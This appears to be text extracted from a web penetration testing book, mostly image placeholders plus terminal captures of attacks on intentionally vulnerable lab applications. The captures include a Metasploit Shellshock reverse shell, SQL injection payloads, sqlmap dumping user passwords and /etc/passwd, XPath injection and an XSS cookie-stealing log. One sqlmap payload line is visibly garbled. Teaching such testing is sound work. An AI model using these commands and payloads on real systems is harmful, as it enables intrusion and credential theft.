









```
<u>msf</u> exploit(a<mark>pache_mod_cgi_bash_env_exec</mark>) > use exploit/multi/http/apache_mod_cgi_bash_env_exec
<u>msf</u> exploit(a<mark>pache_mod_cgi_bash_env_exec</mark>) > show options
Module options (exploit/multi/http/apache mod cgi bash env exec):
                    Current Setting Required Description
                                                  CMD max line length
   CMD_MAX_LENGTH 2048
                                       ves
   CVE
                    CVE-2014-6271
                                       yes
                                                 CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER
                    User-Agent
                                                 HTTP header to use
   METHOD
                                       ves
                                                 HTTP method to use
                                                 A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                       no
   RHOST
                    10.7.7.5
                                                  The target address
                                       yes
   RPATH
                                                  Target PATH for binaries used by the CmdStager
                                                  The target port (TCP)
   RPORT
                    80
                                       yes
                    0.0.0.0
                                                  The local host to listen on. This must be an address on the local
   SRVH0ST
                                       ves
   SRVPORT
                                                  The local port to listen on.
                    8080
   SSL
                    false
                                       no
                                                  Negotiate SSL/TLS for outgoing connections
   SSLCert
                                                  Path to a custom SSL certificate (default is randomly generated)
                                       no
   TARGETURI
                    /cgi-bin/status yes
                                                  Path to CGI script
                                                  HTTP read response timeout (seconds)
   TIMEOUT
                                                  The URI to use for this exploit (default is random)
   URIPATH
                                       no
   VHOST
                                                  HTTP server virtual host
```

```
msf exploit(apache mod cgi bash env exec) > exploit
[*] Started reverse TCP handler on 10.7.7.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (826872 bytes) to 10.7.7.5
[*] Meterpreter session 2 opened (10.7.7.4:4444 -> 10.7.7.5:35130) at 20
meterpreter > sysinfo
Computer
            : 10.7.7.5
08
               (Linux 3.14.1-pentesterlab)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1355 created.
Channel 1 created.
whoami
pentesterlab
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014
```













## Vulnerability: SQL Injection User ID: Submit ID: 2' union select database(), user() -- ' First name: Gordon Surname: Brown ID: 2' union select database(), user() -- ' First name: dvwa Surname: dvwa@localhost

# Vulnerability: SQL Injection User ID: Submit ID: 2' union SELECT schema\_name, 2 FROM information\_schema.schemata -- 'First name: Gordon Surname: Brown ID: 2' union SELECT schema\_name, 2 FROM information\_schema.schemata -- 'First name: information\_schema Surname: 2 ID: 2' union SELECT schema\_name, 2 FROM information\_schema.schemata -- 'First name: dvwa Surname: 2







## Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details. Attack type: Sniper GET /dvwa/vulnerabilities/sqli\_blind/?id=1'+and+database()like' \$a\$\%25&Submit=Submit HTTP/1.1 Host: 10.7.7.5 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.7.7.5/dvwa/vulnerabilities/sqli\_blind/?id=1%27%27&Submit=Submit Cookie: security=low; PHPSESSIO=nctnb4t0oumnnb8q0ct9f5cau1 Connection: close Upgrade-Insecure-Requests: 1







GET /dvwa/vulnerabilities/sqli\_blind/?id=1'+and+database()like'd§a§%25&Submit=Submit HTTP/1.1

Host: 10.7.7.5

User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html, application/xhtml+xml, application/xml;q=0.9,\*/\*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.7.7.5/dvwa/vulnerabilities/sqli\_blind/?id=1%27%27&Submit=Submit

Cookie: security=low; PHPSESSID=nctnb4t0oumnnb8q0ct9f5cau1

Connection: close

Upgrade-Insecure-Requests: 1



```
############ HTTP REQUEST ###########
-httprequest start--
POST http://192.168.1.70/mutillidae/index.php?page=view-someones-blog.php HTTP/1.1
Host: 192.168.1.70
User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.70/mutillidae/index.php?page=view-someones-blog.php
Cookie: showhints=0; PHPSESSID=hba9jthqbslqkq70j5e8el2611; acopendivids=swingset,jotto,phpbb2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
author=bobby'; SQL2INJECT &view-someones-blog-php-submit-button=View+Blog+Entries
--httprequest_end--
# Local host: your IP address (for backscan and revshell modes)
lhost = 192.168.1.69
# Interface to sniff when in backscan mode
device = eth0
```

```
oot@kali-1:/home# sqlninia
Sqlninja rel. 0.2.6-rl
Copyright (C) 2006-2011 icesurfer <r00t@northernfortress.net>
Usage: /usr/bin/sqlninja
        -m <mode> : Required. Available modes are:
            t/test - test whether the injection is working
            f/fingerprint - fingerprint user, xp cmdshell and more
           b/bruteforce - bruteforce sa account
           e/escalation - add user to sysadmin server role
           x/resurrectxp - try to recreate xp cmdshell
           u/upload - upload a .scr file
           s/dirshell - start a direct shell
           k/backscan - look for an open outbound port
            r/revshell - start a reverse shell
           d/dnstunnel - attempt a dns tunneled shell
           i/icmpshell - start a reverse ICMP shell
           c/sqlcmd - issue a 'blind' OS command
           m/metasploit - wrapper to Metasploit stagers
```

```
$$
                                                                  $$
                 \$$$$$$$
                              \$$$$$$\
                                          \$$$$$$
                                                      \$$$$$$\
                         \$$$
Select from the menu:
   1) Setup HTTP Parameters
   2) Setup BBQSQL Options
  3) Export Config
  4) Import Config
  5) Run Exploit
  6) Help, Credits, and About
 99) Exit the bbgsgl injection toolkit
    kali:~# sqlmap -u "http://10.7.7.5/mutillidae/index.php?page=user-info.php&username=admin
&password=admin&user-info-php-submit-button=View+Account+Details" -p username --schema
                     {1.2#stable}
                     http://sqlmap.org
```

```
root@kali:~/WebPentest# cat bodgeit_login.txt
POST http://10.7.7.5/bodgeit/login.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.7.7.5/bodgeit/login.jsp
Cookie: security_level=0; JSESSIONID=5CFA79D293718053B95752E719C507CF; acopendivids=swingset,jotto,
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Host: 10.7.7.5
```

```
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-3658') OR 7354=7354-- HlCM&password=23

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=23') UNION ALL SELECT NULL,CHAR(113)||CHAR(122)||CHAR(106)||CHAR(112)|
|CHAR(113)||CHAR(98)||CHAR(84)||CHAR(104)||CHAR(119)||CHAR(83)||CHAR(110)||CHAR(105)||CHAR(84)|
|CHAR(107)||CHAR(82)||CHAR(70)||CHAR(109)||CHAR(84)||CHAR(75)||CHAR(88)||CHAR(111)||CHAR(11)|
|CHAR(120)||CHAR(75)||CHAR(109)||CHAR(117)||CHAR(115)||CHAR(111)||CHAR(111)||CHAR(112)||CHAR(120)||CHAR(84)||CHAR(65)||CHAR(112)||CHAR(115)||CHAR(66)||CHAR(113)||CHAR(1120)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(120)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(113)||CHAR(11
```

```
[02:35:44] [INFO] the back-end DBMS is HSQLDB
web application technology: JSP
back-end DBMS: HSQLDB 1.7.2
[02:35:44] [INFO] fetching tables for database: 'PUBLIC'
[02:35:44] [WARNING] reflective value(s) found and filtering out
[02:35:45] [INFO] retrieved: SCORE
[02:35:45] [INFO] retrieved: USERS
[02:35:45] [INFO] retrieved: PRODUCTS
[02:35:45] [INFO] retrieved: PRODUCTTYPES
[02:35:45] [INFO] retrieved: COMMENTS
[02:35:45] [INF0] retrieved: F0ECFB32E56D3845F140E5C81A81363CE61D9D50
[02:35:45] [INFO] retrieved: BASKETCONTENTS
[02:35:45] [INFO] retrieved: BASKETS
Database: PUBLIC
[8 tables]
 BASKETCONTENTS
 BASKETS
 COMMENTS
 F0ECFB32E56D3845F140E5C81A81363CE61D9D50
 PRODUCTS
 PRODUCTTYPES
 SCORE
 USERS
```

```
[01:13:09] [INFO] the back-end DBMS is HSQLDB
web application technology: JSP
back-end DBMS: HSQLDB 1.7.2
[01:13:09] [INFO] fetching columns for table 'USERS' in database 'PUBLIC'
[01:13:09] [INFO] used SQL query returns 5 entries
[01:13:09] [INFO] resumed: "CURRENTBASKETID","INTEGER"
[01:13:09] [INFO] resumed: "NAME", "VARCHAR"
[01:13:09] [INFO] resumed: "PASSWORD","VARCHAR"
[01:13:09] [INFO] resumed: "TYPE","VARCHAR"
[01:13:09] [INFO] resumed: "USERID"."INTEGER"
[01:13:09] [INFO] fetching entries for table 'USERS' in database 'PUBLIC'
[01:13:09] [INFO] used SQL query returns 3 entries
01:13:09] [INFO] resumed: " ","admin@thebodgeitstore.com","IRp^[Q[=BDNW;","ADMIN","2"
[01:13:09] [INFO] resumed: " ","user1@thebodgeitstore.com","G3M\\uE=5L7C_[","USER","1"
Database: PUBLIC
Table: USERS
[3 entries]
 USERID | CURRENTBASKETID | TYPE
                                                                                 PASSWORD
                                              NAME
                                    ADMIN
             NULL
                                                                                 IRp^[Q[=BDNW;
                                              admin@thebodgeitstore.com
             NULL
                                    USER
                                                                                 G3M\\uE=5L7C [
                                              user1@thebodgeitstore.com
                                              test@thebodgeitstore.com
                                                                                 password
[01:13:09] [INFO] table 'PUBLIC.USERS' dumped to CSV file '/root/.sqlmap/output/10.7.7.5/dum
[01:13:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.7.7.5'
 *] shutting down at 01:13:09
```

```
[01:28:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
01:28:03] [INFO] the back-end DBMS operating system is Linux
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end
01:28:25] [WARNING] reflective value(s) found and filtering out
01:28:25] [INFO] the local file '/root/.sqlmap/output/10.7.7.5/files/_etc_passwd' and the remote file '/etc/p
isswd' have the same size (1470 B)
DBMS file system? [Y/n]
files saved to [1]:
* /root/.sqlmap/output/10.7.7.5/files/ etc passwd (same file)
[01:28:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.7.7.5'
*] shutting down at 01:28:25
 oot@kali:~/WebPentest# cat /root/.sqlmap/output/10.7.7.5/files/ etc passwd
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
```









```
ootgkali:-# xcat -m GET -c "PHPSESSID=kbh3orjn6b2gpimethf0ucq241;JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867;
security_level=0" http://10.7.7.5/bWAPP/xmli_2.php genre genre=horror action=search -t ">1<"
Detecting injection points...
function call - last string parameter - single quote
- Example: /lib/something[function(?)]
Detecting Features...
 - xpath-2 - False
 - xpath-3 - False
 - normalize-space - True
 - substring-search - True
 - codepoint-search - False
 - environment-variables - False
 - document-uri - False
 - current-datetime - False
 - unparsed-text - False
 - doc-function - False
 - linux - False
 - expath-file - False
 - saxon - False
 - oob-http - False
 - oob-entity-injection - False
<heroes>
        <hero>
                <id>
                </id>
                <login>
                        neo
                </login>
                <password>
                        trinity
                </password>
                <secret>
                        Oh why didn?t I took that BLACK pill?
                </secret>
                <movie>
                        The Matrix
                </movie>
                <genre>
```

















#### Chapter 6: Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities













```
root@kali:~# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [15/Nov/2017 00:23:23] code 404, message File not found
127.0.0.1 - - [15/Nov/2017 00:23:23] "GET /security_level=0;%20tz_offset=39600;%
20JSESSIONID=15EF1959DFFA3581EBB39E5B9371EE4A;%20acopendivids=swingset,jotto,php
bb2,redmine;%20acgroupswithpersist=nada;%20PHPSESSID=hn45g7786mmh9vmmijjkl7aoc4
HTTP/1.1" 404 -
```

| HTML 5 Web Storage |                    |                    |
|--------------------|--------------------|--------------------|
|                    | Web Storage        |                    |
| Key                | Item               | Storage Type       |
| testinput          | 1                  | Local              |
| testinput          | [1                 | ○ Session          |
|                    | Added key testinpu | t to Local storage |



